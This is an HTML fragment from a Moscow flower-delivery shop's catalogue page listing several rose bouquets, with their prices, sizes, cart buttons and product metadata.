						<div class = "favorite_block favorite_block_6611" data-element="6611">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6611">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6611">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg);" onclick = "window.location.href='/catalog/bukety/miks_s_beloy_gortenziey_i_rozami/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" alt="Микс с белой гортензией и розами" data-src="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" data-src-mobile="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" title="Микс с белой гортензией и розами">
																																<img src="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" alt="Микс с белой гортензией и розами" data-src="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" data-src-mobile="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" title="Микс с белой гортензией и розами">
																																<img src="/upload/resize_cache/iblock/621/320_320_1/sy06kmaxv858k6jx0m2ybzf9y5sbl0mf.jpg" alt="Микс с белой гортензией и розами" data-src="/upload/resize_cache/iblock/621/320_320_1/sy06kmaxv858k6jx0m2ybzf9y5sbl0mf.jpg" data-src-mobile="/upload/resize_cache/iblock/621/320_320_1/sy06kmaxv858k6jx0m2ybzf9y5sbl0mf.jpg" title="Микс с белой гортензией и розами">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6611"
                   data-product-name="Микс с белой гортензией и розами"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="9" href="/catalog/bukety/miks_s_beloy_gortenziey_i_rozami/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" alt="Микс с белой гортензией и розами с доставкой в Москве" data-src="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" data-src-mobile="/upload/resize_cache/iblock/519/320_320_1/lci1zbb6kxqz0opn2s3liuh7ptbgje57.jpg" title="Купить Микс с белой гортензией и розами по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6611" src="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" data-id="6611" alt="Микс с белой гортензией и розами с доставкой в Москве" data-src="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" data-src-mobile="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" title="Купить Микс с белой гортензией и розами по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6611" data-element="6611">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6611">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6611">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6611" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6611"
               data-product-name="Микс с белой гортензией и розами"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="9" href="/catalog/bukety/miks_s_beloy_gortenziey_i_rozami/" class="prevented">
                                            Микс с белой гортензией и розами                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6611</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6611" value="1" id="item_count_6611"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6611, 'item_count_6611')" class="btn fill ecom-listing-add" data-id="6611" data-name="Микс с белой гортензией и розами" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с белой гортензией и розами">
                    <meta itemprop="description" content="Заказать микс с белой гортензией и розами по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_s_beloy_gortenziey_i_rozami/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/d4c/320_320_1/bhc362j0gaejjsgt13xjppf57hunobbr.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6018" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6018" data-element="6018">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6018">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6018">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_raznotsvetnykh_kustovykh_roz_i_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" alt="Букет из разноцветных кустовых роз и хризантем (19 шт)" data-src="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" data-src-mobile="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" title="Букет из разноцветных кустовых роз и хризантем (19 шт)">
																																<img src="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" alt="Букет из разноцветных кустовых роз и хризантем (19 шт)" data-src="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" data-src-mobile="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" title="Букет из разноцветных кустовых роз и хризантем (19 шт)">
																																<img src="/upload/resize_cache/iblock/40d/320_320_1/324vb0uto2vi05ngh731qvfgnvn7ghz6.jpeg" alt="Букет из разноцветных кустовых роз и хризантем (19 шт)" data-src="/upload/resize_cache/iblock/40d/320_320_1/324vb0uto2vi05ngh731qvfgnvn7ghz6.jpeg" data-src-mobile="/upload/resize_cache/iblock/40d/320_320_1/324vb0uto2vi05ngh731qvfgnvn7ghz6.jpeg" title="Букет из разноцветных кустовых роз и хризантем (19 шт)">
																																<img src="/upload/resize_cache/iblock/72f/320_320_1/fp3tr9n6w6sxk7k5um44l8iztgf1jfyw.jpeg" alt="Букет из разноцветных кустовых роз и хризантем (19 шт)" data-src="/upload/resize_cache/iblock/72f/320_320_1/fp3tr9n6w6sxk7k5um44l8iztgf1jfyw.jpeg" data-src-mobile="/upload/resize_cache/iblock/72f/320_320_1/fp3tr9n6w6sxk7k5um44l8iztgf1jfyw.jpeg" title="Букет из разноцветных кустовых роз и хризантем (19 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6018"
                   data-product-name="Букет из разноцветных кустовых роз и хризантем (19 шт)"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="10" href="/catalog/bukety/buket_iz_raznotsvetnykh_kustovykh_roz_i_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" alt="Букет из разноцветных кустовых роз и хризантем (19 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" data-src-mobile="/upload/resize_cache/iblock/806/320_320_1/l0ndqk8r2bbwoqoh8nu0f36rxmxs3y7s.jpeg" title="Купить Букет из разноцветных кустовых роз и хризантем (19 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6018" src="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" data-id="6018" alt="Букет из разноцветных кустовых роз и хризантем (19 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" data-src-mobile="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" title="Купить Букет из разноцветных кустовых роз и хризантем (19 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6018" data-element="6018">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6018">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6018">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6018" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6018"
               data-product-name="Букет из разноцветных кустовых роз и хризантем (19 шт)"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="10" href="/catalog/bukety/buket_iz_raznotsvetnykh_kustovykh_roz_i_/" class="prevented">
                                            Букет из разноцветных кустовых роз и хризантем (19 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6018</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6018" value="1" id="item_count_6018"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6018, 'item_count_6018')" class="btn fill ecom-listing-add" data-id="6018" data-name="Букет из разноцветных кустовых роз и хризантем (19 шт)" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из разноцветных кустовых роз и хризантем (19 шт)">
                    <meta itemprop="description" content="Заказать букет из разноцветных кустовых роз и хризантем (19 шт) по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_raznotsvetnykh_kustovykh_roz_i_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/b41/320_320_1/l9ak5dwzw1g21388u83pd9smb8k115im.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4755" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4755" data-element="4755">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4755">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4755">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg);" onclick = "window.location.href='/catalog/bukety/buket_iz_kustovoy_pionovidnoy_rozy_s_evk/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" alt="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом " data-src="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" data-src-mobile="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" title="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом ">
